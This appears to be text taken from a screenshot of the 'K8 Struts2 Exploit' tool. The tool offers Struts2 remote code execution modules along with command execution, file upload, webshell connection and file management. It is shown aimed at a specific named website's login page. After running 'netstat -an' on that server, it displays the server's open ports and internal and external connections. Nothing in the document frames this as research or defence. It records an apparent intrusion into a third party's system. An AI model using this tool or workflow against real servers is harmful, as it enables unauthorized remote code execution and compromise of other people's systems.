 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://rms.sunits.com/rms_R/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49178 0.0.0.0:0 LISTENING
TCP 0.0.0.0:55889 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 172.18.10.7:80 111.203.34.34:54546 TIME_WAIT
TCP 172.18.10.7:80 111.203.34.34:54562 ESTABLISHED
TCP 172.18.10.7:80 118.254.214.88:11566 ESTABLISHED
TCP 172.18.10.7:139 0.0.0.0:0 LISTENING
TCP 172.18.10.7:53936 221.10.61.104:7788 ESTABLISHED
TCP 172.18.10.7:53939 180.149.131.35:80 ESTABLISHED
TCP 172.18.10.7:54028 221.10.61.104:7788 ESTABLISHED
TCP 172.18.10.7:55196 221.10.61.104:53 ESTABLISHED
TCP 172.18.10.7:58169 221.10.61.104:7788 ESTABLISHED
TCP 172.18.10.7:58668 221.10.61.104:7788 ESTABLISHED
TCP 172.18.10.7:58669 172.18.10.38:1433 ESTABLISHED
TCP 172.18.10.7:58778 221.10.61.104:7788 ESTABLISHED